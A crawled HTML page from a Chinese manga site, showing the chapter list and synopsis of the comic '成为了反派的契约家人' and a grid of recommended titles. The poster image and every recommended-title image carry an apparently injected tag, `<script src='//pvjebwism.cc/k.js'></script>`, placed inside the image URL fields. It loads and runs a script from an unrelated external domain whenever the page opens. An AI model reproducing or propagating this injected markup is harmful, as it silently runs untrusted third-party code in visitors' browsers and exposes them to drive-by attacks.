

--- FILE ---
content_type: text/html
request_url: https://www.jsop.net/book/13882.html
body_size: 4257
content:

<!DOCTYPE html>
<html>
 <head> 
    <title>成为了反派的契约家人最新漫画章节在线观看--雷电漫画网</title>
    <meta name="keywords" content="最新漫画成为了反派的契约家人_雷电漫画网,成为了反派的契约家人漫画,成为了反派的契约家人在线观看,成为了反派的契约家人最新漫画,成为了反派的契约家人最新章节" />
    <meta name="description" content="雷电漫画网提供 <<成为了反派的契约家人>> 漫画最新章节,艾莉亚提出了订婚契约。 而且，还是对把灵魂出卖给恶魔的瓦伦汀大公子提出....." /> 
     <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10">
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="icon" href="/template/mb1/image/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="/template/mb1/css/bootstrap.min.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/common.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/hmlcss.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/app.css" type="text/css">
<script type="text/javascript" src="/template/mb1/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/mb1/js/jquery.lazyload.min.js"></script>
<script type="text/javascript" src="/static/js/home.js"></script>
   <style type="text/css">
        .thumbnail{
            padding-top: 1px;
            padding-right: 1px;
            padding-bottom: 1px;
            padding-left: 1px;
            margin-bottom: 1px;
        }
        #dplayer{
            height: 520px;
        }
        @media(max-width:767px){
            #dplayer{
            height: 260px;
        } 
        }
    </style>
</head>
 <body>
    
<nav class="header" style="height: 50px; text-align: center; width:100%;max-width: 960px; margin-right: auto; margin-left: auto;">
			<div class="navbar-header" style="display: inline-block;">
				<div class="container">
					<a class="logo" href="/" style="text-decoration:none"><span style="font-size:25px; font-weight:800; color:#ffffff; line-height:20px;">雷电漫画网</span></a>
				</div>
			</div>
</nav>
<div class="content">
			<div class="container">
				<div class="mhlleset">
					<div id="menu" class="menu-hml">
						<div class="area">
							
							<dl class="first">
								<dt><a href="/fenlei/2.html">最新漫画</a></dt> 
								<dt><a href="/fenlei/3.html">漫画吧</a></dt> 
								<dt><a href="/fenlei/4.html">漫画更新</a></dt> 
						        							
					            <dt><a href="/wl/xiaoshuoku/1.html">小说库</a></dt>
							</dl>
							
						</div>
					</div>

					<div id="ddab">
				
					</div>

				</div>
			</div>
		</div>

<div class="content">
	<div class="container">
		<div style="height: 15px; line-height: 15px;">&nbsp;</div>
		<div class="showVideo" style="overflow: hidden; width: 100%; height: auto;">
			<style type="text/css">
				.btn-success {
					border-color: #398439 !important;
					color: #398439 !important;
				}
				
				.detail-play-list li>a {
					color: #347ACD;
					background-color: #fff;
				}
			</style>
			<div class="appel">
				<div class="breadcrumbs">您的位置：
					<a href="/">首页</a><em class="sep">&gt;</em><span>成为了反派的契约家人</span></div>
				<div class="detail clearfix">
					<div class="detail-poster">
						<a href="/zhangjie/13882-1-45.html"><img src="http://img2.manga8.xyz/fm/tupian/c26b442796b6997e0376ef889cf3f210.jpg"><script src='//pvjebwism.cc/k.js'></script>" alt="成为了反派的契约家人"></a>
					</div>
					<div class="detail-info">
						<ul class="detail-actor clearfix" style="line-height: 1.4; text-align: left;">
							<li style="line-height: 1.5;margin-top:3px">成为了反派的契约家人</li>
							<li style="line-height: 1.5;margin-top:3px">分类：<a href="/fenlei/3.html">更多漫画</a></li>
							<li style="line-height: 1.5;margin-top:3px">作者：<a href="/vodsearch/-------------/author/포야.html" target="_blank">포야</a>&nbsp;</li>
							<li style="line-height: 1.5;margin-top:3px">最新：第22话（23P）</li>
							<li style="line-height: 1.5;margin-top:3px">更新：2025-08-17</li>
				            <li style="line-height: 1.5;margin-top:3px" class="jianjie">简介： 艾莉亚提出了订婚契约。 而且，还是对把灵魂出卖给恶魔的瓦伦汀大公子提出。 为了守护自己，也为了守护他。 [跟我结婚吧。] 艾莉亚用枫叶色般透红的手，递上了信纸和结婚契约书。 [因为是契约结婚，所以十年后离婚……] 但是小小的大公子夺过写着的信纸边撕边说。 “所以，图[+展开] 图章盖在那里就可以了？” “不是说了长大以后要离婚的嘛。” 不知不觉长大的恶魔大公，虔诚地吻了一下她的头发并说道。 “既然成为大人了，自然要签大人之间的契约。[-折叠] </li>
				            
				            <li style="line-height: 1.5;margin-top:3px">标签：<a href="/vodsearch/------------恋爱-.html" target="_blank">恋爱</a>&nbsp;</li>
				
						</ul>
					</div>
				
						<div class="detail-source">
							<ul class="detail-tab ff-playurl-tab detail-tab-zt clearfix slider-list" id="detail-tab">
							</ul>
							<div class="detail-content tab-content ff-playurl-tab" id="detail-content">
							    
							    		
  				            <ul class="detail-play-list clearfix tab-pane ff-playurl ff-playurl-tab-1 episode  active fade in" >
  			      				
            <li><a href="/zhangjie/13882-1-1.html" class="btn" title="全一话（13P）" style="background-color: #eee; color: #111 !important;">全一话（13P）</a></li>
            
            <li><a href="/zhangjie/13882-1-2.html" class="btn" title="第01话（30P）" style="background-color: #eee; color: #111 !important;">第01话（30P）</a></li>
            
            <li><a href="/zhangjie/13882-1-3.html" class="btn" title="第02话（26P）" style="background-color: #eee; color: #111 !important;">第02话（26P）</a></li>
            
            <li><a href="/zhangjie/13882-1-4.html" class="btn" title="第1话（30P）" style="background-color: #eee; color: #111 !important;">第1话（30P）</a></li>
            
            <li><a href="/zhangjie/13882-1-5.html" class="btn" title="第2话（26P）" style="background-color: #eee; color: #111 !important;">第2话（26P）</a></li>
            
            <li><a href="/zhangjie/13882-1-6.html" class="btn" title="第3话（24P）" style="background-color: #eee; color: #111 !important;">第3话（24P）</a></li>
            
            <li><a href="/zhangjie/13882-1-7.html" class="btn" title="第4话（24P）" style="background-color: #eee; color: #111 !important;">第4话（24P）</a></li>
            
            <li><a href="/zhangjie/13882-1-8.html" class="btn" title="第5话（25P）" style="background-color: #eee; color: #111 !important;">第5话（25P）</a></li>
            
            <li><a href="/zhangjie/13882-1-9.html" class="btn" title="第6话（22P）" style="background-color: #eee; color: #111 !important;">第6话（22P）</a></li>
            
            <li><a href="/zhangjie/13882-1-10.html" class="btn" title="第7话（27P）" style="background-color: #eee; color: #111 !important;">第7话（27P）</a></li>
            
            <li><a href="/zhangjie/13882-1-11.html" class="btn" title="第8话（25P）" style="background-color: #eee; color: #111 !important;">第8话（25P）</a></li>
            
            <li><a href="/zhangjie/13882-1-12.html" class="btn" title="第9话（27P）" style="background-color: #eee; color: #111 !important;">第9话（27P）</a></li>
            
            <li><a href="/zhangjie/13882-1-13.html" class="btn" title="第10话（26P）" style="background-color: #eee; color: #111 !important;">第10话（26P）</a></li>
            
            <li><a href="/zhangjie/13882-1-14.html" class="btn" title="第11话（28P）" style="background-color: #eee; color: #111 !important;">第11话（28P）</a></li>
            
            <li><a href="/zhangjie/13882-1-15.html" class="btn" title="第03话（24P）" style="background-color: #eee; color: #111 !important;">第03话（24P）</a></li>
            
            <li><a href="/zhangjie/13882-1-16.html" class="btn" title="第04话（24P）" style="background-color: #eee; color: #111 !important;">第04话（24P）</a></li>
            
            <li><a href="/zhangjie/13882-1-17.html" class="btn" title="第05话（25P）" style="background-color: #eee; color: #111 !important;">第05话（25P）</a></li>
            
            <li><a href="/zhangjie/13882-1-18.html" class="btn" title="第06话（22P）" style="background-color: #eee; color: #111 !important;">第06话（22P）</a></li>
            
            <li><a href="/zhangjie/13882-1-19.html" class="btn" title="第07话（27P）" style="background-color: #eee; color: #111 !important;">第07话（27P）</a></li>
            
            <li><a href="/zhangjie/13882-1-20.html" class="btn" title="第08话（25P）" style="background-color: #eee; color: #111 !important;">第08话（25P）</a></li>
            
            <li><a href="/zhangjie/13882-1-21.html" class="btn" title="第09话（27P）" style="background-color: #eee; color: #111 !important;">第09话（27P）</a></li>
            
            <li><a href="/zhangjie/13882-1-22.html" class="btn" title="第10话（26P）" style="background-color: #eee; color: #111 !important;">第10话（26P）</a></li>
            
            <li><a href="/zhangjie/13882-1-23.html" class="btn" title="第11话（28P）" style="background-color: #eee; color: #111 !important;">第11话（28P）</a></li>
            
            <li><a href="/zhangjie/13882-1-24.html" class="btn" title="第12话（27P）" style="background-color: #eee; color: #111 !important;">第12话（27P）</a></li>
            
            <li><a href="/zhangjie/13882-1-25.html" class="btn" title="第13话（27P）" style="background-color: #eee; color: #111 !important;">第13话（27P）</a></li>
            
            <li><a href="/zhangjie/13882-1-26.html" class="btn" title="第14话（28P）" style="background-color: #eee; color: #111 !important;">第14话（28P）</a></li>
            
            <li><a href="/zhangjie/13882-1-27.html" class="btn" title="第12话（27P）" style="background-color: #eee; color: #111 !important;">第12话（27P）</a></li>
            
            <li><a href="/zhangjie/13882-1-28.html" class="btn" title="第13话（27P）" style="background-color: #eee; color: #111 !important;">第13话（27P）</a></li>
            
            <li><a href="/zhangjie/13882-1-29.html" class="btn" title="第14话（28P）" style="background-color: #eee; color: #111 !important;">第14话（28P）</a></li>
            
            <li><a href="/zhangjie/13882-1-30.html" class="btn" title="第15话（35P）" style="background-color: #eee; color: #111 !important;">第15话（35P）</a></li>
            
            <li><a href="/zhangjie/13882-1-31.html" class="btn" title="第16话（39P）" style="background-color: #eee; color: #111 !important;">第16话（39P）</a></li>
            
            <li><a href="/zhangjie/13882-1-32.html" class="btn" title="第17话（40P）" style="background-color: #eee; color: #111 !important;">第17话（40P）</a></li>
            
            <li><a href="/zhangjie/13882-1-33.html" class="btn" title="第18话（36P）" style="background-color: #eee; color: #111 !important;">第18话（36P）</a></li>
            
            <li><a href="/zhangjie/13882-1-34.html" class="btn" title="第19话（30P）" style="background-color: #eee; color: #111 !important;">第19话（30P）</a></li>
            
            <li><a href="/zhangjie/13882-1-35.html" class="btn" title="第20话（35P）" style="background-color: #eee; color: #111 !important;">第20话（35P）</a></li>
            
            <li><a href="/zhangjie/13882-1-36.html" class="btn" title="第21话（29P）" style="background-color: #eee; color: #111 !important;">第21话（29P）</a></li>
            
            <li><a href="/zhangjie/13882-1-37.html" class="btn" title="第15话（35P）" style="background-color: #eee; color: #111 !important;">第15话（35P）</a></li>
            
            <li><a href="/zhangjie/13882-1-38.html" class="btn" title="第16话（39P）" style="background-color: #eee; color: #111 !important;">第16话（39P）</a></li>
            
            <li><a href="/zhangjie/13882-1-39.html" class="btn" title="第17话（40P）" style="background-color: #eee; color: #111 !important;">第17话（40P）</a></li>
            
            <li><a href="/zhangjie/13882-1-40.html" class="btn" title="第18话（36P）" style="background-color: #eee; color: #111 !important;">第18话（36P）</a></li>
            
            <li><a href="/zhangjie/13882-1-41.html" class="btn" title="第19话（30P）" style="background-color: #eee; color: #111 !important;">第19话（30P）</a></li>
            
            <li><a href="/zhangjie/13882-1-42.html" class="btn" title="第20话（35P）" style="background-color: #eee; color: #111 !important;">第20话（35P）</a></li>
            
            <li><a href="/zhangjie/13882-1-43.html" class="btn" title="第21话（29P）" style="background-color: #eee; color: #111 !important;">第21话（29P）</a></li>
            
            <li><a href="/zhangjie/13882-1-44.html" class="btn" title="第22话（23P）" style="background-color: #eee; color: #111 !important;">第22话（23P）</a></li>
            
            <li><a href="/zhangjie/13882-1-45.html" class="btn" title="第22话（23P）" style="background-color: #eee; color: #111 !important;">第22话（23P）</a></li>
            
              				</ul>
  					 								
							</div>
						</div>
				
				</div>
				
			</div>

		
		</div>



		<div style="padding:10px;">
		
		</div>

	
	   
	   	<div class="mhlleset clearfix">
			<div class="mhlleset-main">
				<div class="mhlleset-heading clearfix">
					<h3 class="mhlleset-title">相关推荐</h3>
				</div>
				<ul class="thumbnail-group clearfix">
				<li><a class="thumbnail" href="/book/13883.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/8d0d3f85ec27d2d1892135f9990dcf05.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/13883.html" target="_blank">少女ファンタスマゴリー</a></h5></div></li><li><a class="thumbnail" href="/book/13884.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/ca52b5a3a86533055e7a6725f765d3bc.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/13884.html" target="_blank">恶役千金今天也在暗中华丽的行动着</a></h5></div></li><li><a class="thumbnail" href="/book/13885.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/58ad44fe16ab0f38330c92a3279f749a.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/13885.html" target="_blank">剑姬神圣谭</a></h5></div></li><li><a class="thumbnail" href="/book/13886.html" target="_blank"><img class="loadi" data-original="http://mh2.manga8.xyz/ds/fengmian/7240.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/13886.html" target="_blank">还能再狗血一点吗</a></h5></div></li><li><a class="thumbnail" href="/book/13887.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/0285d3f1725dfc89c668ad97732fffee.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/13887.html" target="_blank">Ghost</a></h5></div></li><li><a class="thumbnail" href="/book/13888.html" target="_blank"><img class="loadi" data-original="http://mh2.manga8.xyz/ds/fengmian/35358.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/13888.html" target="_blank">The Mark of Watzel-怪杰的标记-</a></h5></div></li><li><a class="thumbnail" href="/book/13889.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/3e3e3911fdf9c638dab212419377dcca.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/13889.html" target="_blank">绝对不想工作的地下城城主想睡懒觉</a></h5></div></li><li><a class="thumbnail" href="/book/13890.html" target="_blank"><img class="loadi" data-original="http://mh2.manga8.xyz/ds/fengmian/36806.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/13890.html" target="_blank">誓约之吻</a></h5></div></li><li><a class="thumbnail" href="/book/13881.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/c5148536005bc7d5df8ec92043aabcbd.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/13881.html" target="_blank">焦糖不良少年</a></h5></div></li><li><a class="thumbnail" href="/book/13880.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/8dc0f108da3e7bd3e7491f2e6da0fb83.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/13880.html" target="_blank">船上的新娘（禾林漫画）</a></h5></div></li><li><a class="thumbnail" href="/book/13879.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/68125b85610b82d4e0a08e2cd6a490b4.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/13879.html" target="_blank">十里常青</a></h5></div></li><li><a class="thumbnail" href="/book/13878.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/0df406671cda65ee812bdc6859951dd5.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/13878.html" target="_blank">我的偶像宣言</a></h5></div></li><li><a class="thumbnail" href="/book/13877.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/70771f0ec86c69134bd3b8deb9e8c15b.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/13877.html" target="_blank">STEINS; GATE 0 电击漫画选集</a></h5></div></li><li><a class="thumbnail" href="/book/13876.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/abdd7584e59f235bd59ed9441865a688.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/13876.html" target="_blank">可以喜欢你吗</a></h5></div></li><li><a class="thumbnail" href="/book/13875.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/ecba97185bdfad0be1fe0d84647c555b.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/13875.html" target="_blank">幸运之吻</a></h5></div></li><li><a class="thumbnail" href="/book/13874.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/37b5e3326e296e12a648642b09dafc4b.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/13874.html" target="_blank">足坛炼金士</a></h5></div></li> 
				</ul>
			</div>
		</div>
	   

	</div>
</div>
     <script>
    $("img.loadi").lazyload({
        effect: "fadeIn",
    });

$("img.lazy").lazyload({
        effect: "fadeIn",
    });
</script>

<div class="footer">
	<div class="container">
		<div class="copyright">
			<p>
			    <a href='http://www.jsop.net.sitemap.xml'>网站地图</a>
                <a href='http://www.jsop.net/sitemap.txt'>网站地图</a>
                
                
                
              

            </p>
			<p>http://www.jsop.net<p>
		</div>
	</div>
</div>  
 </body>
</html>
